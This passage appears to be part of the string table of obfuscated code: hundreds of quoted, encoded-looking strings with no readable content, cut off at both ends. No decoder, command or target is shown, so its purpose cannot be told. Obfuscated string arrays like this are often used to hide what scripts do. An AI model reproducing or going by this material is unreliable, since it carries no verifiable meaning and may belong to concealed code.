ne5estbmq2n3t0nNmuP5A3jt','ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHsmwnTngDH','Cfzivw5lu3rjs0rcne5utMLmq2nVvLD0wKP5A3jtq2D3','vJzzA3H0sNL3BMeWtNznmev5wvvJBKXdzfHoBte1vJfc','AhztBgrtvw1otLj5y3nkmJeZv21ouK9hou5JwevUtenK','EKP5D25wELznt1DsrgeXCg5Ju2nZsJfJm2fREhfpr3q1','mfbyDdLpm1jIu2LND2vettfAAxDUv210yvn5y3byvdfR','nwHvmJL3sNL3BG','qw5lvJbVwKz0veTeqJrovePPtenKzgfTvwPkEwXKs0Hr','vxLoExDUtKHgEuTPy3blmgDVtuHNmu56qxnkEwTVwg1R','mxbYv2TZBKTtDeLlrei0t0rcAuXdze1wBe0XsNLRCLnd','y25mq2rRyLC5s1z6uLnArKPUuNLJC0OXyZfrBvjtutj0','BKTtDeLlrei0t0rnD0XdzerLAZfXsNLRCLndz3DLre00','AeSYvxnAEJfMtuHNEe1eqtbore0ZwKzZBLrUsKnzBgHA','ytfWteP5A3jtq2D3zurrmK1PD25IBLv3v1nJCeSWz29n','yweXCeXkEwTYu0nND2vevMLnExDUuvDWsfjty3blmgDV','AgnPqNjmr3DZyLn4DKXiqtLIBvyZsuzkBfOWvJrJq2HR','z3DLrgm1wwL3BLrfzZrrq2nWsZbNB01izZbnEKvZsNPR','mg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bmr3C5zeDO','tKDwBeXdzfjtm1iZsNLRCLndz3DLre14tun3BLz6vtnH','sNLRCLndz3DLrfPQtML3BLPuqLjLq2nWsZbNB01izZnn','rfLZsJfKm1rvy25lu3rjs0rcne16vtrmq2rsuZnsm0P5','vfKZrw5mq2ryvw1SngneAhjArMrruxLJC0OZzZrIm1jy','CgmXC25urK5gvLvwvuOXmdLkmxG0tLDom0SXEdrnAKfX','rZLovJfkD1KWEerHEMDUtenKwe4WsMTwBe5YzezKugfh','tJjkAuXdy2TsvKf6sNLRCLndz3DLrgmXwML3BLfxCeHs','zZjzBuLZsJfgtgriy25lu2TYs0vNB01izZnprgnZsNLR','u001wKnJCeSWz29nsgCWwvrJC0OXDhvLu1vUs1n0suTe','uunJCeSWz29nsgD6twPNC0OXDhvLu1vUs1n0suTeqJrn','zZfprfvZsNLRB1HTA25lu3rjs0rcne9ertbmq2rPtJaX','DeLlrei0tLrREKXdyZbJweLXsNLRCLndz3DLrfKZtKn3','t0vbBKTtDeLlrei0t0rfmuXdy3frrK4ZsNLRCLndz3DL','neXdzerLAZfXsNLSzfCXvw9nsgCXtvrbC0OXDhvLu1vU','zfHoEMWWzvvoDLyXzfbpq2nZsJnkwLmZrNPrmJLUsNL3','m1LtD25trLzyvvnJCeSWz29nsgCWwxPbC0P5uKrzBM9U','rei0tLrOA0XdzfHlvLiXsNLRCLndz3DLrfuYt0n3BLHx','vvDOALnyrw5mq2q0vtj0rvz6vLvIq2nZsJfJmvrhsLHo','DgeYD25mq2qWyLD0vgfiwxzzmhHOsNL3BLjRCeXxBgrt','sNLRB1HTA25lvJa5u0nND2vewMTAu3DUt1nnnvPdy3bl','vxLJC0OYmvLpwfzYuti5ueP5D25zvgHYutfJmLDTtLzp','nZiYmdaXA2v2B29y','we5isJfAr2rTuKnJC0OWuMPsBu5qt0C5tfjxrw5mq2rY','utj0DvyXrMTzmhm0yNPbBKXdzfHomdvRuZfoCLfSzfnH','mu9xrxnkmuvOwMTRBKTtDeLlrei0txPoBuXdzfHovgrY','u3rjs0rcne5ewtnmq2rnu0rOquP5A3jtq2D3zurnmu1d','vJfku1KXtNrImgryvvHsALiWy25mq2r0t0C5CfyXqLDz','BdjIEwnWsZbNB01iz3LzALvZsJjjm1rvvw5lu3rjs0rc','BKTtDeLlrei0tKrNmuXdzfjtm1iZsNLRCLndz3DLreL5','rei0tNPbmuXdyZvIvJf0sNLRCLndz3DLrgmYtNL3BMvT','ExDUwKrODLjwzfnsBu5iutj0AeP5D25JBe5YwJnorgiY','EwnZsJfKu1vTtLDIv3qZy0CXCLvPy3nkmwrtuM1st09h','tuHNEvL6rxnkmtbRzdnNBKTtDeLlrei0tJjrEKXdzgXk','z25lu3rjs0rcne5QyZnmq2rKsKHKneP5A3jtq2D3zurn','EwnZsJnkrgeZsLHumvPQvwToDLvPy3nkme13vM1sugqW','z3Dyvhr5wLHsmq','sKnor1Dty3blmgDVtuHNmu5hvxnkEKe0s0rvBKTtDeLl','uwjxowHkExDUvJfcs1PfmvrImJvQutj0DKP5D25wELy0','B01iz3LzmLvZsJeWA2qZz25lu3HQvZbNB01izZbAv0LZ','DfHov1vUtenKD09hohDKBgS1yMLJC0OZzZrHEtLytKHk','v1v4tenKB2vgmwHkEwTYu0nND2veuMTAAxDUvZi1nuPt','uuP5A3jtq2D3zurrme1dD25urLPutLnJCeSWz29nsgCY','ALnvtNznAwnZsJfKuwfhtKPpr3rTvJfkuwvdy3nkmwmZ','vgjxCZbkExDUutjsmfPgwtrHmhrytKDvBKXdzfHom2HR','vK9wmuzpwtfcwe1dy3nkm2HeyJnowfqYEgTvrgH2uxLJ','s1n0suTeqJroBuuWtenKB2vgmwHkEwTYu0nND2vestvp','DdrJu2nZsJfKua','u1vJBKXdzhvIvZLrzg1ABgjdy3nkme5RutjSnMjxoxbk','tK1vogXkEwTYu0nND2vewMPoq3DUyvzKDwr5y3blmgDV','sNL3BLyWodnzmu00yJfKwfqWsMPuBgnUtenKCvn6zgPu','EK5PD25sEMWYyNLJCeSWz29nsgCZtvrrC0OXqw1wA0LU','vw1ougjxovDkExDUvJfjDLKWmdrIm2ryvuvkALrSy25m','z3PnvgnZsJb4su9fqw5lu3rjs0rcne4Yvtvmq2m0yJbW','ngfUrMjzvq','BKP5A3nJEJfRvZfnB01iz3PoALvZsJeWEwmZtw5lvJbV','vxPJr0vUtenKwa','wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbVyKzZBLKYAgHJ','zerrmNrjvNPsEweYEhHkExDUvNPAt1PfzhrHmdLytMTW','qJroBvPStenJA1eYsJzkEwTYu0nND2veuxDnq3DUvvng','s1n0suTeqJrnAMC0tenJnuL6BgTkEwTYu0nND2vesMHA','sJnvEgfhuKLAEK5QvfzJBKXdzg1vmJLxy1vOEvPdy3nk','wtb0weP5D25wELjfvwXJmu1fuLHumgnUtenKwe4YAgTt','Bvjjuti5wuP5D25wmuPOytfKue0YtLjvmJLWsNL3BLjw','wejQvtjfBKXdzfHorezkvJfkDu9hmxHkExDUvNPKwfiX','nxvwEwnZsJnKsK5iuKnvmJLwsNL3BMvTmxjwvZb5uw1o','v1PfCerHmhbytJjsA1iWy25mq2rytJjsA1zvtNjzBgmX','zursAu1PD25rv3biuLnJCeSWz29nsgD5wMPbC0OXmhLJ','y3Dpu3DUwfnsm2vdy3blmgDVtuHNEu1eqxnkm05Aytfr','nde4odCWr3b2v1vq','tZjADMnPAdjzweLNzhOWD2veqtDKENHZv3LKC1Pxnw5K','vLrImujyvvzkALnuAhjHq2nZsJfJmMjSvM1rmNmYwvDf','mdLKvZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDS','yvHfBKXdzdvArLPQu0zoDKWZtKHkExDUzerOCMfUzeTu','tenKwe5hAgTuA05YuwXKuLvTuLfzu2nZsJnSEgfvsLHu','AuXdzgXnrKy0sNLRCLndz3DLrfKXwML3BLLQze5su2nW','Aeznq2nWsZbNB01izZjoEKvZsNPRAK9xuw5lu3rjs0rc','sNL3BLz6wNvHBgrtyw01DLLty3nkmK5Rvw1osu9hotzw','EwnWsZbNB01izZfAAMDZsJf0Dwvtvw5lu3rjs0rcne9e','yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHkDuLhuMju','z3PoELLZsJnWB1juqw5lu3rjs0rcne56zZbmq2rsuZns','wtfrngiXtw5mq2rytJbAALzvtNzrmNGWuxLJC0OXyZft','mJrVy1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2zt','DeLlrei0tNPbEKXdzgrksgq0sNLRCLndz3DLrfL5tLn3','tKrRC0OYvxDvwgDUs1n0suTeqJrprfv4tenKrgvRmxfk','rei0tKDoAeXdzgLomdfgsNLRCLndz3DLrgn4wvn3BLPu','sJaWEfr5vw5lu3rjs0rcne56rMPmq2rezwSXCuP5A3jt','tKrJmeXdzg9LrJfOsNLRCLndz3DLrfuWt1n3BKLurLDj','we55owTtEK5ZwKuXAeP5D25wmuPRwKvSrgiYuNfIv3rT','rgeZrMHAv3HQvezJBKXdzdfJv3HQvvzoDLiWrLHkExDU','sKzzmJfYyM0XAeP5D25wELOXy1HgDgiZtLHoBwTUtenK','yvC1BKOXmg9lu2SVtfmXmgfhBhPxEwr0y2TWCfLUqw5y','suTeqJrorfzTtenJmgnysxfkEwTYu0nND2vez3DoAxDU','turbme5ettnArNnUvg5kq1LSAfPkmta5ztmWC1H6qJrn','zffkBfPdsNLRCLndz3DLre01wwL3BLeZCe5HAwnWsZbN','vNn3zurgze9PmhrKr2HWyZfZBMjysKTHv0P3sJeXyK1i','sNL3BLLTrtvomKPuytbzBKXdzfHoBgrQvJfgr1PfBgPL','A0juzhLJCeT5zgPAu2rKs0HnC0P5y3blu3DUthLJCeXi','t1n3BLOXntrrq2nWsZbNB01izZbpv0vZsJnWB1juqw5l','tKvnBKXdzertvMr1uvDkmuP5D25wELjtwtaXvgiXzhjK','rKP5A3jtq2D3zurKAfPtD25uvgXcyKnJCeSWz29nsgC0','ExDUzuDswfDSzffwBu5kvNLJC0OZstrHmKzytLDvBKXd','zZjnmKvZsNPsEgnPB25lu3rjs0rcne5estjmq2nRstbA','mJf2t1nJC0OYyZrImK5yvw5OALnwtNjwEwnZsJbkwveW','zdvtrtLXyZboDMr5y3nkm2reyJbOwfvRsMTsmhqXsNL3','r1L5tenJCeTgnxbkEwXKufDAmwjTtJbHvZL1s0HJC2vP','ugjxouPwmuKZwta5EeP5D25wmuPtwtfcAe4YuLvprZLS','u3rjs0rcne1TsxDmq2rot1vgC0P5A3jtq2D3zuroBu5P','y3blmgDVtuHNm01QA3nkmMrLzuvbBKTtDeLlrei0twPw','yJbOB2rftw5mq2rytKHRmgjuAhzwA1jisNL3BLz6zdrz','vuDfBKXdzfHorZfWyw0XDLqWrNHkExDUvJfgC1KXuMTo','sKvoAwvPy3blmgDVtuHNEu9uz3nkmuzmzeHJBKTtDeLl','r01ZsNLsrfLUB25lu3rjs0rcne9erMLmq2rmvda5EuP5','m1PfzfHkExDUvNPsuvPwyZntBu5ivti5seP5D25wmuz0','BKLurLDju2nWsZbNB01izZfomLLZsJjSwgjUy25lu3rj','vdjVEgjwy25mq2rSyLD0s1z6zgfzmdv0yNPJBKXdzhnw','q2D3zurwBvL5D25HsgHKwvnJCeSWz29nsgCWt1rJC0P6','ExDUvNPsB1PgsKrHmLPyvvDOA1rxrw5mq2r4wvv0ufyX','AvLPy3blmgDVtuHNm1Puqxnkmxr1zvnvBKTtDeLlrei0','A3nkmMXyyM5JBKTtDeLlrei0tLDrnuXdy2PlwgH0sNLR','rxrOsNL3BLyXrKrnBwm0ytjwwfqWC25mq2rTu0zkALrx','yJi0B2r5BdDKBuz5suu4ovnQDhLAwfiXy200z1PgDfbl','rgvRmxfkEwTYu0nND2vestjou3DUyMTcmLv5y3blmgDV','tNjHvMrty2TjBKXdzdnzmu5rzerODLLPy3nkmwmZu21s','y3byu2HRvZfrBW','C0OWvtfImfvUs1n0suTeqJroAKjOtenKELDxDfvkEwTY','suTeqJrpreL5tenKzgfTvwPkEwTYu0nND2vezgTou3DU','se1WztnkBgrivNLIAuj4ueHnn2ztEgPxmgDVtuHNm05e','u2nWsZbNB01izZfzBuvZsJbsvfzTrw5lu3rjs0rcne1Q','sNLRCLndz3DLreL4wxL3BMmXBhjwq2nWsZbNB01iz3PA','C0OZBZrHmfz5y2XWALzSy25mq2rytLDSEMjStNztBKzO','tvneAefkEwTYu0nND2vesxPzAxDUvNPvm2f5y3blmgDV','q2rytMPSBvfxmxzxBgrtyvnJC0OXyZjHA2XYvtj0DLLU','CgXjEwnWsZbNB01izZnoveLZsJbvmwiWvw5lu3rjs0rc','tenKwfqZAgPvBtfYzwXKufDhog5mq2rytM1OALn6AhzJ','D25JmwXYvKnJCeSWz29nsgC0twPRC0OXy3bwsfvUs1n0','yMT4we5hmvPwmueWsNL3BLz6wLDArtLeytbAwe4WsMPv','D2veyZvAAxDUt1nnnvPdy3blmgDVtuHNm01eqxnkmhHj','B01iz3LnvgTZsNPSDfHxmg5lu3rjs0rcne4YwxDmq2ro','sNLRCLndz3DLrfeXwLn3BLfxCeHsu2nWsZbNB01izZfo','EMTZsJjKzwvfqw5lu3rjs0rcne0YwMLmq2nOtvzzAeP5','nuL6BgTkEwTYu0nND2vevtbnu3DUuNPSmMj5y3blmgDV','tenKwe5vohDHmJf2ww5SseP5D25KA3rdwKzomwnhtKTs','zfnxBvjwwKCWBKXdzdbIvZLOvJfgB1PgwJjLu2nZsJnz','t0n3BLrdww9HAwnWsZbNB01iz3Por0LZsNPRAK9xuw5l','tenKELDxDfvkEwTYu0nND2veuMHzAxDUs0zwCLDty3bl','ttjot1z5y3nkmwrrvw1ot09hoxDwmuzdwtfgAeP5D25w','BKTtDeLlrei0tLrAAeXdzevvmvPOsNLRCLndz3DLreL5','tLHvr28WutfJBKXdzdzIv3rhzgToDLKXyZjrEwnZsJfJ','yZbHr1jlutj0BvyXsNDArLPisNL3BLyXqKHHrMrtv21o','EfPhtLbprZLUsNL3BMfiuxPzmgC0yJi1we5RC25mq2ry','zurrme5PD25uvgXcyKnJCeSWz29nsgCYwMPbC0OWyZvK','mMrLzuvbBKTtDeLlrei0tM1kBeXdzg9LrJfOsNLRCLnd','y2PlwgH0sNLRCLndz3DLrfzSwvn3BLPtwMLzAwnWsZbN','sJfJme9fuLHuEK5Qu1vWAeP5D25KEMHYwM5WDgj6wLHo','tNrHm2W1vNLJC0OXzfbAr05lvtj0BfyXqxHvq2nZsJns','BLyXrMfzmhH0yJbWwfvSwMPvmwnUtenKwfqXCgPuvu52','CgPvvgH2uMToweP5D25wELeXv2XKuLjeqNjJu2nZsJbA','Dg1KvZvQzeDSDMjPqM5lsevZy3LSn2rTrNLjrw85u0n4','r1jpvgXkALneAhzHq2nZsJjvngiXsJzKrZrYsNL3BLz6','t1DNBKXdzgLprZKXyZnvmfvdy3nkmwmWvuHWwe5TrNjw','DgfezgPtrZf2vMTgAeP5D25wELj3wKzwDgeXqLHovgrQ','z3DLre0Xt1n3BLOXntrrq2nWsZbNB01iz3LAAMTZsJbv','vLHoBhbRvvDfBKXdzfHoBMHQu0zoDLLxwJbHu2nZsJjW','BLjftNztr0PzzwXzBKXdzfHvrtvQvgXSmfPgtNrIm0LU','mfv5y3nkmwmYyuDovu9howLzm05WsNL3BLz6uNnArKO0','BKXdzhHrmNr0wKDwB1KWBfHkExDUutbWCfKZBfrImLLU','zgXKuLzTtLrrmNresNL3BLz6zeLJmMH0yti5AfLty3nk','sM1nu3DUvfrSqMjdy3blmgDVtuHNm05Qqxnkmgm1zg04','EwTYu0nND2veuM1oExDUvevNnffdy3blmgDVtuHNmvL6','zurrEe5tD25uq1LVywLJCeSWz29nsgCYwKrJC0OXmhLJ','sNLRCLndz3DLreL5tML3BMjUvxDxu2nWsZbNB01izZnn','EwnWsZbNB01izZjnAKLZsNLsrLvetw5lu3rjs0rcne9e','y3blmgDVtuHNmK9erxnkmezXuJbvBKTtDeLlrei0tLrf','t1rzC0OWyZvKBtHUs1n0suTeqJrovezOtenJmgnysxfk','yxbWBhK','CeSWz29nsgD6wKDrC0P6uNHJAw9Us1n0suTeqJrpreuZ','vxLJC0OZBZrHmujgt0C5Cvz6uKrkExDUzw5jmfnUstrI','BKXdzhHzmhqZzhPODKT5y3nkme5uytjWCe0XwMPtBKvU','u3rjs0rcne5eyZjmq2rSsM1kAuP5A3jtq2D3zurAAK5t','BgrrwKDotwjxDg5kExDUvJa5q1KWmwfmmLjwyLC5EeP5','y3blmgDVtuHNEvPQz3nkmhDTs0DVBKTtDeLlrei0tNPc','BvjytLvkALzftNzKq2nZsJfJmLiWzhzprZKXzfzJBKXd','zdnpr3rTvJfgr1KWDhrImgTUtenKqK9hCZjIEK5xwta1','mLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05K','mgT3sNL3BLz6uK9ArxbuyxL0we4WsMPvA2nUtenKAK9h','uLbrmJL2sNL3BLeYsKXJA1yWwLnJC0OXzfbvBu5qy1m5','vKrODK1Py3nkmezeyJj4DwmXuLDkExDUvJfktgiYzerH','twL3BLz5BfvKu2nWsZbNB01iz3PAr01ZsJjvD1vyz25l','z29nsgCYtw1zC0OXrwHAA2TUs1n0suTeqJrnBuPOtenJ','tenJD09dzZfkEwTYu0nND2vesxLou3DUvvv0mgr5y3bl','zfnvBu5ku0rKA1neAhzIq2nZsJfJmK1xvLHovxrvvJfc','v2mWy25mq2rytJjjELLUzffrAwnZsJfJmMnhuLzLrgrQ','A1rxmxjIrMmWvw1ot1Lty3nkmJLmvw1oufuYouXJvwnU','vLfnEwnWsZbNB01iz3LorffZsNLfEfzPrw5lu3rjs0rc','zgPoq3DUuZa5ugnPy3blmgDVtuHNEvPhvxnkExbbvtnJ','vZvQzeDSDMjPz3bLm1POy2Lcu1bwrxnsvdf1wLHJz1eX','u2nWsZbNB01izZjnv01ZsNLsrfLUB25lu3rjs0rcne16','D25vu0zTu1nJCeSWz29nsgCYwKrjC0OWEeLprufUs1n0','z3DLre16tML3BK9xmwrIu2nWsZbNB01iz3LnEKvZsJjj','Be0XsNLRCLndz3DLrfu1wLn3BK9xmwrIu2nWsZbNB01i','u1fUs1n0suTeqJrprezStenJnuL6BgTkEwTYu0nND2ve','u3rjs0rcne5xwMXmq2rotvu4BeP5A3jtq2D3zurzme9t','AZr2wtbJngiWww5mq2r1ww1knvP6AhjAq2nZsJjAvgiY','t0C4mLyXrKTzmgXeytjnBKXdzfHvA0PQvvDfDLPfEerI','u2nWsZbNB01izZnnvevZsNLOvMeXA25lu3rjs0rcne5T','EgXJu2nZsJiXs1DTtLjrmJG1vNPsueP5D25wmdLOvvDw','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbNB01i','mtC1mvLnC0zMyq','tfqWoxLkEwTYu0nND2veyZnnq3DUvfrguePty3blmgDV','v0vUtenKAvnetMPtEMHYuvvwseP5D25wmuPhwtfovgiZ','rei0tMPABuXdze1wBe0XsNLSzeTiy3bpmZa3zg1gEuLi','q2D3zurrm05tD25rv1v4vfnJCeSWz29nsgCWtLrNC0OX','wKn3BMfiAgrzu2nWsZbNB01izZnArffZsNPRAK9xuw5l','sZbNB01izZfzv1fZsNLfEfzPrw5lu3rjs0rcne0YuxLm','D25wELj5wM1wra','Cg1wEwnZsJfJm1iYDfHvrgrRvuDsseP5D25zEMH2vg5A','mLjiuti5teP5D25wEMrry1DrELDhuw5mq2rytM14A1vQ','rePOtun3BLyZze5sEwnWsZbNB01iz3LArfvZsJeXCvPt','yJiXwe5Uvw5mq2rytKzOC2eXtNjpv3b4sNL3BLyXqJvo','ExDUzvHOC1Pfz3HrBu5ny1nJC0OZtNLLvuzfu25fBKXd','tJjZBKTtDeLlrei0tw1AA0XdzgXnrKy0sNLRCLndz3DL','B2jQzwn0','ytfOq2nUqMPumwnUtenKwe5SsMTuv1KZwtb4vgiWB25m','mwnUtenKwe55owTsEMHYyKzKu1jTuLzJu2nZsJjRngiW','t1vgC0P5A3jtq2D3zurnmK1dD25rv1v4vfnJCeSWz29n','re5RwwL3BLrurLbku2nWsZbNB01izZjpv1vZsJjvD1vy','uw0XCMfwyZfIBgXRuNLJC0OZuLLHvZvyvvDOALnxrw5m','ytjSwfveuw5mq2rytLDWC1PgtNjsr3bOsNL3BLLRtNzz','wLn3BLrgwLrou2nWsZbNB01izZnoBvvZsJnowMeXuw5l','C0OZtLPHmvfUs1n0suTeqJroEMm1tenKtvzSttfkEwTY','n2rTrNLjrwC5whPcne1uqxDorff6tJjrC1L6mtDMvhrQ','BMiYmxzHm1O0uNPnBKXdzfHvAKjjvJfcC1KWCfrIm01U','mJuZsNLRCLndz3DLrfPOtML3BLLQze5su2nWsZbNB01i','BLOXntrrq2nWsZbNB01iz3HABvvZsNPRAK9xuw5lu3rj','y3nkmwmWu21sta','mu5yvw5sALrxsNHkExDUvJfkyvKXsLrHmvPyvwTst0P5','suTeqJrnELeYtenJmgnysxfkEwTYu0nND2vetMPnq3DU','ExDUvNPrnvvTD3PvsefUtenKwe5wqM1Am2rjtLnJC0OZ','sgHQu2PODLjdy3nkmwmXtJjotgjxCZfAmu52u1nJC0OX','vZbNB01izZjor0vZsJffAfPRA25lvJbZsJjJBKTuDhjq','vgeXvLHorKPQvhPODLzdy3nkmeK0ytbsmLuYow1wELiX','teHrC2rtEdjmsgnZzun4nuXiB3nru3Hds1r0ouXhtMjt','vNPAu1KWAgHkExDUzfrOCLyXyZfxre5RuNLJC0OXzffw','CLzdy3blmgDVtuHNm05xuxnkmKKZvfvvBKTtDeLlrei0','q2rSv201m1PwtNjAEwnZsJi0ngiWuLHvsfjQvdboCLf5','mxzJq2nZsJfKuuWYtLvrmNrSvJfkAwvty3nkmwmXuZa5','EwnZsJjsDgeXBfHoBhbQvLzoDMfty3nkm014yKDsuwfi','mvjytJjvBKXdzhfnmLjQuNPOCLmYrMHkExDUvJa5nfKX','EwqWsNL4ALCWz29nsgD6ttjfC0P5Cefvm2nUs1yWovnd','qJrorfPOtenJngiWCffkEwTYu0nND2vevM1oAxDUyZfS','C0OXyZnIr1jqutj0vvz6vNDArxrisNL3BMiZvJrzmhH0','DeTlrei0ttjoBuXdzezovZLgsNLSzfbxuMjtAwD3zurw','oxDAEMHYwMLJCW','sNLOvMeXA25lu3rjs0rcne5hwtfmq2mWy1HjCuP5A3jt','t1CXzgjty3blmgDVtuHNmK9ez3nkEwHwytfRBKTtDeLl','ne16rMPmq2nRstbAwKP5A3jtq2D3zurwAe5dD25Lrxrt','BLyXstnzmhrAv21stLuYohzkExDUvJfcB1KXvNrImuzy','sJfKuwvhtK1vmJK2vJa5C1KWEgHkExDUy20XCKWWrNrI','A3nUs1n0suTeqJroEKKYtenKrK5xouzkEwTYu0nND2ve','sfz5y3nkmwrtttjosfuYohLwmdL3wtfsweP5D25HvwT2','uKTzu2nZsJfJmu5eqLHvsejQvMTKmuP5D25JA05Yzw00','sgD5tNPrC0OYAdryv0vUs1yWovPUvNvzm1jWyJi0B2nt','D2vewtfyu2S3zLnNCeTtAZDMu3DOs0C4ovPgDeLlrei0','ne1Qrtjmq2rcywTKrKP5A3jtq2D3zurAAvLtD25svfz2','ugeWtNzsEwnZsJfKu2vhtKXvmJLwvJfgt1KWnxHkExDU','Eu1WzuCWBKTtDeLlrei0twPbEuXdzdrtmuPSsNLRCLnd','ChjxA3nUs1n0suTeqJrov0PTtenJA1jwqxPkEwTYu0nN','wxHAu3DUuZa5ugnPy3blmgDVtuHNmu5uy3nkEwHwytfR','yvHoyKOYmxLtBwXPy0nKzfbwC3DLrevZtuHND0XeqJrn','tJjgAuXdzfjjv1PksNLRCLndz3DLrfuZwwL3BLvvDdbK','yxPcwe5hA25mq2rQuNPSBvPeAhjwq2nZsJfJm2jxvLHu','u3DUvfrguePty3blmgDVtuHNmfPQz3nkEwHwytfRBKTt','AeP5D25ArgHYzfzJmvvTtLDIvZLTsNL3BMiYtJrzmgS0','vvu5CvPgtNjpvMrtt0nJC0OXyZfLvtLQvti5u2rfy25m','uKHpr3rtvNPsC1PgqMHkExDUvNPKr1KXtLrHm2r0yLC4','mvPytNPKALqZrw5mq2q0t0D0C1fuAhzHmwmZy1nJC0OX','vLLOsNLSze8ZwMHJAujdufvfC1f6mtfxmuvVtuHNm09h','Bu5luti5nKP5D25IAK5hwtfcrgiYntnwEwnZsJjSDgiW','tenKEfLvwMTvrK5YytfJmfj5y3nkmezuyJboB1Dwz3Hk','CLDty3blmgDVtuHNmK1uqxnkmezStvuWBKTtDeLlrei0','rei0ttjkAeXdy3Dpq2CXsNLRCLndz3DLre13tKn3BLru','yNPnBKXdzezprZLmvJfkmfPgrM5Hu2nZsJi5rgeYnvHo','DeLlrei0t0rrnq','vw1fBKXdzfHovNbRvMXoCK1wyZjHr1jly1nJC0OYDerI','DeP5D25wmuz3wtb4AgvhuLnprZL0sNL3BLeYtJrArwHe','u3nUwfnJC1KXDeLlrei0tKrvmeXdzffkBfPdsNLSzfbv','DeLlrei0tJjzEKXdy2HnvLLOsNLRCLndz3DLrfK0wML3','sZbNB01izZfnrfLZsJbgCviWvw5lu3rjs0rcne5esxPm','y2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9I','B1DTtLDprZL3y2TJBKXdzfHomue0utboDLDgzfbuEwnZ','yNPgAMjxDfDkExDUwtjjELKWEfrImvjytM1fBKXdzfHo','vZvQzeDSDMjPz3bLm1POy2LcsLbwohDLrev3turrme16','D25rv1v4vfnJCa','Ae9tD25vq1PxuwLJCeSWz29nsgD5tvrrC0OYvw1zBuLU','z3DLrfKZwwL3BK1ez29ou2nWsZbNB01iz3LArgnZsNLn','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H6','s1nOzwfty3blmgDVtuHNmu0YwxnkmxbYv2TZBKTtDeLl','zdaXseP5A3blm0jOy25oBfnxntblrwnVtuHNmvLuvxnk','vxLAu3DUsKnor1Dty3blmgDVtuHNEvPuwxnkmMrLzuvb','q1netMTwvK5YvJfJmwnty3nkmwmXu0roB01TCdbkExDU','s1n0suTeqJrovgT5tenJA1eYsJzkEwTYu0nND2vey3Dp','AMrhBhzIAwDWztnAAgnPqNHqu0vOvZeWn2nTvJbKweP1','qw5lu3rjs0rcne5euMXmq2rcwLrgtKP5A3jtq2D3zurw','EMn5y3blmgDVtuHNm05utxnkmMXyyM5JBKTtDeLlrei0','rufUs1n0suTeqJrov1jQtenKse9ywNzkEwTYu0nND2ve','D0TUmg5pmZa3yvzZBMnisNzKrZKWzvHcBeOXmwjkmKO1','s0rcne16rtjmq2rrsMXAq0P5A3jtq2D3zurABe5tD25s','qJroEMHStenKCfyYntnkEwTYu0nND2vettfAu3DUwwPK','DgeZsNbrmJGXsNL3BLz6vtnArxrTyuDosLeYowLkExDU','m2nUs1n0suTeqJroBu15tenJnuL6BgTkEwTYu0nND2ve','v3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0EuT6mg5k','BLz6vLHmmwrtvg1ov2rgtw5mq2rytLvOugeZvNftEwnZ','rgTZsJjvBvLTsw5lu3rjs0rcne0YtMHmq2rys1zsmuP5','n2ztEgPxmgDVtuHNme1uuxnkmxr1zvnvBKTwmdLABLz1','BMniAeTzmuK0ytjwAwnty3nkmwrtuw1ot1uYodjwmuO0','zeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LKDgnRChbz','wtfsDgiYvw5mq2q1wwPoA1zeAhjsvMmWzvnJC0OYEerH','sZbNB01izZfzBvvZsJjjm1rvvw5lu3rjs0rcne5xrxPm','s1nZBLKYvw5yu2GXtenJBKTwmdDKu1LTs0C1Bgr5qJfl','vuHfBKXdzfHovgXjvNPAC1KWzZrIme1UtenKCgjxodjw','wtbWvgiWog5mq2r4utj0DfyXrM9zmdG0yJfnBKXdzgXA','ALL4tenKAu4WmuzkEwTYu0nND2veuxDoExDUvunAv1fP','zurzEK1tD25wELuZyxLJCeSWz29nsgD6wKrJC0OXChjx','u3rjs0rcne1QqM1mq2rStuzgneP5A3jtq2D3zurrEe15','wxL3BKL5BdrIu2nWsZbNB01izZbpreLZsJfKm1rvy25l','rZL6sNL3BLjxmxjrBK50yJbWwe5Qz25mq2r5yLD0twny','sJfJmgrTBdjprZKZvJfgseP5D25wmdL3wtbKsvPhuKTr','D25wELznvLzJm2fhtKLrmJL3sNL3BLOYsLLKBwS0ytjR','ELKWourImxbytM1fBKXdzfHovK5nyLzoDLDUwNHkExDU','uMLAAxDUu0zwwfvty3blmgDVtuHNme1esxnkEu1WzuCW','mvz0ytjfBKXdzfHvrKPRvuzoDMqYEfrHm2nUtenKwe5S','v0u2tuHNm1LtEdfqv1jIvKnND2vewMXpq3DUvevNnffd','BLz6uxHHBgmZturKwfvvC25mq2r2wvHsALvwtNjKruzi','m1rvvw5lu3rjs0rcne5uvxHmq2rIyM5RBeP5A3jtq2D3','EwnZsJjKme4YtLrpr3n4zuHfBKXdzfHvAtLQvg5kt1Pf','mvfUtenKwe4WuxDzBvK1tLnJC0OXyZjsr1O1yLC5DfyW','nfnqqwHjCq','sJjzEKWYtLrrmNrwywTJBKXdzevprZLevJfcs1PgrLrI','tenKtuPPAhfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbI','EwTYu0nND2vesMTAq3DUu0zwwfvty3blmgDVtuHNELLT','uxPoq3DUs2Tcvgr5y3blmgDVtuHNEK5xtxnkmtbRzdnN','mgfvDdbvmJLssNL3BLz6vK1Av05eytfwB1Lty3nkmwmZ','D2vetMHzExDUyM5vD1Dty3blmgDVtuHNne5xwxnkmwqZ','D2vevxHoExDUyvzKDwr5y3blmgDVtuHNme5QtxnkEvje','vMq1sNL3BLjQAhjuvMrtv21otgjxotrkExDUvJfkA1KW','vNPvm2f5y3blmgDVtuHNELLxwxnkEuv4vMLfBKTtDeLl','zfHuEtLQvhPOCLPxtLrHmLLUtenKD09hoxnKvezqwNLJ','BKTtDeLlrei0tLrnD0XdzezovZLgsNLRCLndz3DLrff5','vef3tKrrEK4YuMjkmLy0zevKALndzgrqu0vOvZeWn2zy','y3blmgDVtuHNEvLuuxnkmxr1zvnvBKTtDeLlrei0t0rc','tKC0nfz6wLnzmvPuyJbjBKXd